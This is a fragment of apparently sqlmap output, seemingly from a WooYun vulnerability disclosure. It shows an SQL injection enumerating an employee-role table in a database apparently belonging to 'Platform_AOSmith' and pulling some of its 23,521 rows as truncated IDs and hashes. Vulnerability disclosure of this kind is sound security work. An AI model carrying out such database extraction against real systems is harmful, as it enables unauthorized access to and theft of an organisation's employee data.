 [18:49:44] [INFO] fetching columns 'Emp_Id, Role_Code, Role_Name' for table 'V_T_EMPLOYEE_ROLE' in database
Smith'
[18:49:45] [WARNING] reflective value(s) found and filtering out
[18:49:45] [INFO] the SQL query used returns 3 entries
[18:49:46] [INFO] retrieved: "Emp_Id","nvarchar"
[18:49:46] [INFO] retrieved: "Role_Code","varchar"
[18:49:50] [INFO] retrieved: "Role_Name","nvarchar"
[18:49:50] [INFO] fetching entries of column(s) 'Emp_Id, Role_Code, Role_Name' for table 'V_T_EMPLOYEE_ROLE'
'Platform_AOSmith'
[18:49:51] [INFO] the SQL query used returns 23521 entries
[18:49:52] [INFO] retrieved: "d70c6dacdc6d...
[18:49:53] [INFO] retrieved: "000397FEB99645648942320DA14D767B","c35e5faa47e1...
[18:49:54] [INFO] retrieved: "000614533CBD43A9BAC49968521CC56C","B81B53D3076B...
[18:49:55] [INFO] retrieved: "0007F4340DF64C63916966FD291A651B","d70c6dacdc6d...
[18:49:56] [INFO] retrieved: "0007F4340DF64C63916966FD291A651B","d70c6dacdc6d...
[18:49:57] [INFO] retrieved: "000F2BF3B9CE4167A795685CE8DF4C81","d6cbf1c4875d...
[18:49:59] [INFO] retrieved: "0013802E1AF2464383909C0C40D95F26","B81B53D3076B...
半:
www.wooyun.org